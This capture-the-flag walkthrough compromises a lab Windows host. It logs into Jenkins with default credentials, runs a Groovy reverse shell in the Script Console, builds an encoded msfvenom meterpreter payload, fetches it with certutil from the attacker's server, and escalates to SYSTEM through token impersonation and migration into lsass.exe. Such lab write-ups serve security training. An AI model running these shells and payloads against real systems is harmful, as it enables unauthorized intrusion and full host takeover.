Description
Exploit Jenkins to gain an initital shell, then escalate your privileges by exploiting Windows authentication tokens.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.183.220 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p80,3389,8080 10.10.183.220 -oN nmap.log

Result scan shows that port 80 is running Microsoft IIS server, port 3389 is running some unknown service and port 8080 is running webserver with Jetty service installed.
Let’s begin enumeration with port 80 by visiting http://10.10.183.220,

we landed on the webpage where we can see the picture of Bruce Wayne and below it, we can see the email id associated with the last name of the Bruce Wayne.
But after looking around, checking its source code, I couldn’t found anything so I decided to enumerate port 8080.
Let’s visit http://10.10.183.220:8080,
we found a Jenkins login page.
From here, we can try to brute force user credentials to gain access to the panel but since this box is pretty straight forward, I tried admin:admin credentials and was successful in getting into admin panel,

so we got into admin panel and here we can see the dashboard where we can add new item, see the build history, manage jenkins, etc.
After enumerating the panel, I counter a tab name Manage Jenkins where we can get into Script Console, having the functionality where we can run the Groovy script (or commands maybe),

So we can copy the Groovy Reverse Shell and paste it into the console,
1
2
3
4
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Let’s start the netcat listener using nc -nvlp 4444 and hit the run button on the console and we’ll get a reverse shell,

Now, that we know that we’re bruce user, we can navigate to Desktop directory and get the flag,

Now, that we got the flag, we can now generate a malicious payload using msfvenom and catch the connection with metasploit handler. So let’s generate a payload,
1
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.9.3.171 LPORT=5555 -f exe -o cat.exe

our payload gets generated.
Now, start the server using python3 -m http.server and now we can transfer the payload using certutil command to target machine,
1
certutil -urlcache -f http://10.9.3.171:8000/cat.exe cat.exe

our payload is transferred successfully.
Now, we can setup metasploit multi/handler to catch reverse shell,
1
2
3
msfconsole -q
use exploit/multi/handler
set LHOST tun0

Let’s run the listener using run command and then fire up the exploit using cat.exe and we’ll get the meterpreter session opened for us,

Now that we have meterpreter shell, we have much more functionality as meterpreter shells are tend to be more stable and supports many in-built commands.
Now, let’s check the current privileges we have using getprivs command,

we got the list of privileges but here we can see the SeImpersonatePrivilege privilege which stands out the most important to us as by abusing this, we can impersonate use as SYSTEM user.
In this challenge, we’ll be looking at incognito command, which allows us to impersonate user tokens when successfully compromising a system. So let’s load the incognito mode in meterpreter using,
1
load incognito
Now, we can list all the available tokens of the group,
1
list_tokens -g

we can see that there are many tokens available but BUILTIN\Administrators token is useful so let’s use it.
Impersonating with BUILTIN\Administrators token,
1
impersonate_token "BUILTIN\Administrators"

we have successfully impersonated as NT AUTHORITY\SYSTEM user.
Now if try to dump hashes using hashdump command, hashes won’t get dump because even if we have become NT AUTHORITY\SYSTEM user, we still not have permissions to dump the hashes.
So we can do one thing is that we can migrate to the process which is running as NT AUTHORITY\SYSTEM user. So listing processes using ps command,

we can see the lsass.exe service which is running as NT AUTHORITY\SYSTEM user which has PID equals 676.
So we can try to migrate our current process to PID 676,
1
migrate 676

with this command, we have successfully migrated to other process and have retain the privileges as NT AUTHORITY\SYSTEM user.
Now, let’s drop into the shell and issuing whoami command and we got to know that we are NT AUTHORITY\SYSTEM user,
